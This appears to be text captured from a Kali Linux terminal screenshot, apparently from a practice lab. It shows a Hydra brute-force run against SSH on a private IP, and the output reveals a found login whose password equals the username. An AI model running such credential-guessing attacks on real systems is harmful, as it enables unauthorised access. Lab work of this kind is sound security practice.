 Applications Places Terminal Thu 15:46 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -t 4 -L users.txt -e nsr ssh://10.0.2.9
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-19 15:44:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 90 login tries (l:30/p:0), ~3 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[22][ssh] host: 10.0.2.9 login: SHayslett password: SHayslett
[STATUS] 62.00 tries/min, 62 tries in 00:00h, 0 to do in 01:00h, 28 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-19 15:46:24
root@kali:~#